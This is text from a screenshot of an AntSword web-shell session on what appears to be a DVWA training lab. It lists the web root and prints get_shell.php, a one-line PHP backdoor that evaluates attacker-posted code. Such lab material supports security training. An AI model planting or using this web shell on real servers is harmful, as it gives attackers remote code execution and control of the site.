 中国蚁剑
172.16.120.252
>_ 172.16.120.252
(*) 基础信息
当前路径: /var/www/html
磁盘列表: /
系统信息: Linux fcc1449c5a3f 3.10.0-1160.el7.x86_64 #1 SMP Mon Oct 19 16:18:59 UTC 2020 x86_64
当前用户: www-data
(*) 输入 ashelp 查看本地命令
(www-data:/var/www/html) $ pwd
/var/www/html
(www-data:/var/www/html) $ ls
CHANGELOG.md
COPYING.txt
README.md
about.php
config
docs
dvwa
external
favicon.ico
get_shell.php
hackable
ids_log.php
index.php
instructions.php
login.php
logout.php
php.ini
phpinfo.php
robots.txt
security.php
setup.php
vulnerabilities
(www-data:/var/www/html) $ cat get_shell.php
1    <?php eval($_POST['a']);
(www-data:/var/www/html) $